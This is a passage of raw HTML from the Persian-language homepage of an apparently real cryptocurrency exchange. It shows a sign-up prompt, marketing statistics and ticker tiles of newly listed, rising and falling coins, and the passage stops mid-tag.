style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Flogo-icon.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Flogo-icon.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Flogo-icon.png&amp;w=64&amp;q=75"/></div></a><div style="gap:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_eqrdmmqr5vlb_ mantine-visible-from-lg"><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root" href="/">کنزیکس</a><div style="gap:var(--mantine-spacing-xs)" class="style_menu_target__FixjA m_8bffd616 mantine-Flex-root __m__-_R_2qmuqrdmmqr5vlb_" aria-haspopup="menu" aria-expanded="false" aria-controls="mantine-_R_2muqrdmmqr5vlb_-dropdown" id="mantine-_R_2muqrdmmqr5vlb_-target"><p style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">قیمت ارز دیجیتال</p><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 30 30"><path class="style_arrowIcon__JuVLu" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="m19.92 8.95-6.52 6.52c-.77.77-2.03.77-2.8 0L4.08 8.95"></path></svg></div><div style="gap:var(--mantine-spacing-xs)" class="style_menu_target__FixjA m_8bffd616 mantine-Flex-root __m__-_R_2rmuqrdmmqr5vlb_" aria-haspopup="menu" aria-expanded="false" aria-controls="mantine-_R_3muqrdmmqr5vlb_-dropdown" id="mantine-_R_3muqrdmmqr5vlb_-target"><p style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">معاملات</p><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 30 30"><path class="style_arrowIcon__JuVLu" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="m19.92 8.95-6.52 6.52c-.77.77-2.03.77-2.8 0L4.08 8.95"></path></svg></div><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root" href="https://blog.kenzx.io/">وبلاگ</a></div></div><div style="gap:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_1bdmmqr5vlb_"><div class="style_languageContainer__7Y6Yb m_8bffd616 mantine-Flex-root __m__-_R_6rbdmmqr5vlb_ mantine-visible-from-sm"><div style="gap:var(--mantine-spacing-sm);align-items:center;justify-content:center" class="m_8bffd616 mantine-Flex-root __m__-_R_bmmrbdmmqr5vlb_" aria-haspopup="menu" aria-expanded="false" aria-controls="mantine-_R_mmrbdmmqr5vlb_-dropdown" id="mantine-_R_mmrbdmmqr5vlb_-target"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" fill="none"><path class="style_caretDown__18RFJ" d="m5 5.5 4.33-3.75H.67L5 5.5Z"></path></svg><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">Fa</p></div></div><div class="m_8bffd616 mantine-Flex-root __m__-_R_arbdmmqr5vlb_ mantine-visible-from-sm"><div style="align-items:center;justify-content:center;width:calc(3rem * var(--mantine-scale));height:calc(3rem * var(--mantine-scale))" class="style_themeContainer__4Fkqm m_8bffd616 mantine-Flex-root __m__-_R_mqrbdmmqr5vlb_"><div style="--switch-height:var(--switch-height-lg);--switch-width:var(--switch-width-lg);--switch-thumb-size:var(--switch-thumb-size-lg);--switch-label-font-size:var(--switch-label-font-size-lg);--switch-track-label-padding:var(--switch-track-label-padding-lg);--label-fz:var(--mantine-font-size-lg);--label-lh:var(--label-lh-lg)" class="m_5f93f3bb mantine-Switch-root m_5f75b09e mantine-Switch-root" data-size="lg" data-label-position="right"><label class="m_5f6e695e mantine-Switch-body" for="mantine-_R_1dmqrbdmmqr5vlb_"><input id="mantine-_R_1dmqrbdmmqr5vlb_" type="checkbox" role="switch" class="m_926b4011 mantine-Switch-input"/><span class="style_switch_track__vsj94 m_9307d992 mantine-Switch-track" data-label-position="right" data-without-labels="true" aria-hidden="true"><span class="style_switch_thumb__Eu6cb m_93039a1d mantine-Switch-thumb" data-reduce-motion="true"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path stroke="#8996C7" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M1.693 10.35c.3 4.292 3.941 7.784 8.3 7.976 3.075.133 5.825-1.3 7.475-3.559.683-.925.316-1.541-.825-1.333-.559.1-1.134.142-1.734.117-4.075-.167-7.408-3.576-7.425-7.6a7.413 7.413 0 0 1 .625-3.042c.45-1.034-.091-1.525-1.133-1.084-3.3 1.392-5.558 4.717-5.283 8.526Z"></path></svg></span><span class="m_8277e082 mantine-Switch-trackLabel"></span></span><div class="m_d3ea56bb mantine-Switch-labelWrapper"></div></label></div></div></div><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-color:var(--mantine-color-white)" class="mantine-focus-never mantine-active style_primaryRoot__MGdLP m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-size="lg" href="https://kenzx.io/user/auth/login"><span class="m_80f1301b mantine-Button-inner"><span class="style_primaryLabel__Z27eB m_811560b9 mantine-Button-label">ورود | ثبت نام</span></span></a></div></div></div></div><style data-mantine-styles="inline">.__m__-_R_1bsnqqr5vlb_{padding-inline:calc(1.25rem * var(--mantine-scale));width:100%;}@media(min-width: undefined){.__m__-_R_1bsnqqr5vlb_{padding-inline:0rem;width:calc(93.75rem * var(--mantine-scale));}}</style><div style="max-width:calc(93.75rem * var(--mantine-scale))" class="m_7485cace mantine-Container-root __m__-_R_1bsnqqr5vlb_" data-strategy="block"><div style="--stack-gap:var(--mantine-spacing-md);--stack-align:stretch;--stack-justify:flex-start" class="m_6d731127 mantine-Stack-root"><style data-mantine-styles="inline">.__m__-_R_dlbsnqqr5vlb_{gap:calc(0.625rem * var(--mantine-scale));flex-direction:column;}@media(min-width: 62em){.__m__-_R_dlbsnqqr5vlb_{gap:calc(4.6875rem * var(--mantine-scale));flex-direction:row;}}</style><div style="align-items:center;justify-content:center;margin-top:calc(1.25rem * var(--mantine-scale))" class="style_container__P7L6D m_8bffd616 mantine-Flex-root __m__-_R_dlbsnqqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_dkdlbsnqqr5vlb_{gap:0rem;}@media(min-width: 62em){.__m__-_R_dkdlbsnqqr5vlb_{gap:calc(1.5rem * var(--mantine-scale));}}</style><style data-mantine-styles="inline">.__m__-_R_5dkdlbsnqqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_5dkdlbsnqqr5vlb_{width:45%;}}</style><div style="flex-direction:column" class="style_title_container__LD0h_ m_8bffd616 mantine-Flex-root __m__-_R_dkdlbsnqqr5vlb_ __m__-_R_5dkdlbsnqqr5vlb_"><div class="style_title__NuQon">تجربه‌ای نوین از<span class="style_highlighted_title__UC1__"> خرید و فروش </span>ارزهای دیجیتال</div><p class="mantine-focus-never style_description__Sc0rT m_b6d8b162 mantine-Text-root">با پلتفرم ما، سریع‌تر و امن‌تر از همیشه معامله کنید! فقط کافیه که شماره همراه یا آدرس ایمیل خودتان را در کادر زیر بنویسید!</p><div style="--group-gap:var(--mantine-spacing-sm);--group-align:center;--group-justify:flex-start;--group-wrap:wrap" class="style_input_container__s4bdU m_4081bf90 mantine-Group-root"><style data-mantine-styles="inline">.__m__-_R_3fddkdlbsnqqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_3fddkdlbsnqqr5vlb_{width:calc(20.6875rem * var(--mantine-scale));}}</style><div style="--input-left-section-pointer-events:none;--input-right-section-pointer-events:none" class="style_email_input__Ww7x_ m_6c018570 mantine-Input-wrapper __m__-_R_3fddkdlbsnqqr5vlb_" data-variant="default"><input class="m_8fb7ebe7 mantine-Input-input" data-variant="default" placeholder="شماره همراه یا آدرس ایمیل" aria-invalid="false"/></div><style data-mantine-styles="inline">.__m__-_R_5fddkdlbsnqqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_5fddkdlbsnqqr5vlb_{width:7rem;}}</style><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-color:var(--mantine-color-white)" class="mantine-focus-never mantine-active style_primaryRoot__MGdLP style_submit_btn__LmZdi m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root __m__-_R_5fddkdlbsnqqr5vlb_" data-size="lg" href="https://kenzx.io/user/auth/login"><span class="m_80f1301b mantine-Button-inner"><span class="style_primaryLabel__Z27eB m_811560b9 mantine-Button-label">ثبت نام</span></span></a></div></div><div style="width:var(--mantine-spacing-xl);min-width:var(--mantine-spacing-xl)" class=""></div><style data-mantine-styles="inline">.__m__-_R_5tkdlbsnqqr5vlb_{width:100%;height:calc(12.5rem * var(--mantine-scale));}@media(min-width: 36em){.__m__-_R_5tkdlbsnqqr5vlb_{width:calc(18.75rem * var(--mantine-scale));}}@media(min-width: 48em){.__m__-_R_5tkdlbsnqqr5vlb_{width:calc(30rem * var(--mantine-scale));}}@media(min-width: 62em){.__m__-_R_5tkdlbsnqqr5vlb_{height:calc(19.75rem * var(--mantine-scale));}}</style><div class="style_container__7mcF3 m_8bffd616 mantine-Flex-root __m__-_R_tkdlbsnqqr5vlb_ __m__-_R_5tkdlbsnqqr5vlb_"><video autoPlay="" muted="" loop="" style="object-fit:fill;width:100%"><source src="/videos/motion.webm"/></video></div></div><div class="swiper" style="width:100%;margin-block:40px"><div class="swiper-wrapper"><div class="swiper-slide style_container__LPSif" style="width:fit-content"><style data-mantine-styles="inline">.__m__-_R_2m68llbsnqqr5vlb_{width:calc(11.5625rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_2m68llbsnqqr5vlb_{width:calc(18rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-xl);flex-direction:column;padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_668llbsnqqr5vlb_ __m__-_R_2m68llbsnqqr5vlb_"><p style="font-size:calc(1.5rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_title__bjIOc m_b6d8b162 mantine-Text-root">+2 میلیون</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_description__7q7Yw m_b6d8b162 mantine-Text-root">معامله گر روزانه </p></div></div><div class="swiper-slide style_container__LPSif" style="width:fit-content"><style data-mantine-styles="inline">.__m__-_R_2ma8llbsnqqr5vlb_{width:calc(11.5625rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_2ma8llbsnqqr5vlb_{width:calc(18rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-xl);flex-direction:column;padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6a8llbsnqqr5vlb_ __m__-_R_2ma8llbsnqqr5vlb_"><p style="font-size:calc(1.5rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_title__bjIOc m_b6d8b162 mantine-Text-root">+150</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_description__7q7Yw m_b6d8b162 mantine-Text-root">توکن ارزدیجیتال</p></div></div><div class="swiper-slide style_container__LPSif" style="width:fit-content"><style data-mantine-styles="inline">.__m__-_R_2me8llbsnqqr5vlb_{width:calc(11.5625rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_2me8llbsnqqr5vlb_{width:calc(18rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-xl);flex-direction:column;padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6e8llbsnqqr5vlb_ __m__-_R_2me8llbsnqqr5vlb_"><p style="font-size:calc(1.5rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_title__bjIOc m_b6d8b162 mantine-Text-root">+1.32 میلیارد</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_description__7q7Yw m_b6d8b162 mantine-Text-root">ارزش معاملات روزانه</p></div></div><div class="swiper-slide style_container__LPSif" style="width:fit-content"><style data-mantine-styles="inline">.__m__-_R_2mi8llbsnqqr5vlb_{width:calc(11.5625rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_2mi8llbsnqqr5vlb_{width:calc(18rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-xl);flex-direction:column;padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6i8llbsnqqr5vlb_ __m__-_R_2mi8llbsnqqr5vlb_"><p style="font-size:calc(1.5rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_title__bjIOc m_b6d8b162 mantine-Text-root">تا 0.05</p><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_description__7q7Yw m_b6d8b162 mantine-Text-root">کمترین کارمزد ممکن</p></div></div></div></div><div style="gap:calc(2.0625rem * var(--mantine-scale));flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_14tlbsnqqr5vlb_"><div style="align-items:center;justify-content:space-between;width:100%" class="m_8bffd616 mantine-Flex-root __m__-_R_6r4tlbsnqqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_1mmr4tlbsnqqr5vlb_{font-size:calc(1.5rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_1mmr4tlbsnqqr5vlb_{font-size:calc(2rem * var(--mantine-scale));}}</style><p style="font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root __m__-_R_1mmr4tlbsnqqr5vlb_">از بازار چه خبر؟</p><div class="m_8bffd616 mantine-Flex-root __m__-_R_2mmr4tlbsnqqr5vlb_ mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-default);--button-hover:var(--mantine-color-default-hover);--button-color:var(--mantine-color-default-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid var(--mantine-color-default-border)" class="mantine-focus-never mantine-active style_outlineRoot__zocCz m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="default" data-size="lg" data-with-right-section="true" href="/market"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">مشاهده بیشتر</span><span class="m_a74036a mantine-Button-section" data-position="right"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M10 13.28 5.652 8.933a1.324 1.324 0 0 1 0-1.866L9.999 2.72"></path></svg></span></span></a></div></div><div style="background:yellows" class="m_8bffd616 mantine-Flex-root __m__-_R_ar4tlbsnqqr5vlb_ mantine-hidden-from-lg"><div class="swiper" style="width:100%"><div class="swiper-wrapper"><div class="swiper-slide" style="width:fit-content"><style data-mantine-styles="inline">.__m__-_R_apimqr4tlbsnqqr5vlb_{width:calc(23.625rem * var(--mantine-scale));}@media(min-width: 75em){.__m__-_R_apimqr4tlbsnqqr5vlb_{width:calc(24.5rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-lg);flex-direction:column" class="style_itemContainer__vEpzN m_8bffd616 mantine-Flex-root __m__-_R_pimqr4tlbsnqqr5vlb_ __m__-_R_apimqr4tlbsnqqr5vlb_"><p class="mantine-focus-never style_title__4feza m_b6d8b162 mantine-Text-root">جدیدترین لیست شده ها</p><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_qqpimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/babydoge"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6qqqpimqr4tlbsnqqr5vlb_"><img alt="babydoge" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">BABYDOGE</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_aqqqpimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">0</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1aqpimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/slp"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6raqpimqr4tlbsnqqr5vlb_"><img alt="slp" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">SLP</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_araqpimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">13.80<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">133</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1qqpimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/sand"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6rqqpimqr4tlbsnqqr5vlb_"><img alt="sand" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">SAND</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_arqqpimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">10.74<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">20,638</p></div></div></div></div><div class="swiper-slide" style="width:fit-content"><style data-mantine-styles="inline">.__m__-_R_aqimqr4tlbsnqqr5vlb_{width:calc(23.625rem * var(--mantine-scale));}@media(min-width: 75em){.__m__-_R_aqimqr4tlbsnqqr5vlb_{width:calc(24.5rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-lg);flex-direction:column" class="style_itemContainer__vEpzN m_8bffd616 mantine-Flex-root __m__-_R_qimqr4tlbsnqqr5vlb_ __m__-_R_aqimqr4tlbsnqqr5vlb_"><p class="mantine-focus-never style_title__4feza m_b6d8b162 mantine-Text-root">بیشترین رشد در بین کوین ها</p><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_qqqimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/babydoge"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6qqqqimqr4tlbsnqqr5vlb_"><img alt="babydoge" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">BABYDOGE</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_aqqqqimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">0</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1aqqimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/slp"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6raqqimqr4tlbsnqqr5vlb_"><img alt="slp" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">SLP</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_araqqimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">13.80<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">133</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1qqqimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/sand"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6rqqqimqr4tlbsnqqr5vlb_"><img alt="sand" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">SAND</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_arqqqimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">10.74<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">20,638</p></div></div></div></div><div class="swiper-slide" style="width:fit-content"><style data-mantine-styles="inline">.__m__-_R_arimqr4tlbsnqqr5vlb_{width:calc(23.625rem * var(--mantine-scale));}@media(min-width: 75em){.__m__-_R_arimqr4tlbsnqqr5vlb_{width:calc(24.5rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-lg);flex-direction:column" class="style_itemContainer__vEpzN m_8bffd616 mantine-Flex-root __m__-_R_rimqr4tlbsnqqr5vlb_ __m__-_R_arimqr4tlbsnqqr5vlb_"><p class="mantine-focus-never style_title__4feza m_b6d8b162 mantine-Text-root">بیشترین سقوط در بین کوین ها</p><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_qqrimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/dusk"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6qqqrimqr4tlbsnqqr5vlb_"><img alt="dusk" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">DUSK</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_aqqqrimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="negative">-22.97<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">23,021</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1aqrimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/glm"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6raqrimqr4tlbsnqqr5vlb_"><img alt="glm" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">GLM</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_araqrimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="negative">-5.09<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">30,569</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1qqrimqr4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/arb"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_6rqqrimqr4tlbsnqqr5vlb_"><img alt="arb" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">ARB</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_arqqrimqr4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="negative">-3.00<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">23,294</p></div></div></div></div></div></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_er4tlbsnqqr5vlb_ mantine-visible-from-lg"><style data-mantine-styles="inline">.__m__-_R_lmur4tlbsnqqr5vlb_{width:calc(23.625rem * var(--mantine-scale));}@media(min-width: 75em){.__m__-_R_lmur4tlbsnqqr5vlb_{width:calc(24.5rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-lg);flex-direction:column" class="style_itemContainer__vEpzN m_8bffd616 mantine-Flex-root __m__-_R_1mur4tlbsnqqr5vlb_ __m__-_R_lmur4tlbsnqqr5vlb_"><p class="mantine-focus-never style_title__4feza m_b6d8b162 mantine-Text-root">جدیدترین لیست شده ها</p><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1llmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/babydoge"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dlllmur4tlbsnqqr5vlb_"><img alt="babydoge" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=32&amp;q=75 1x, 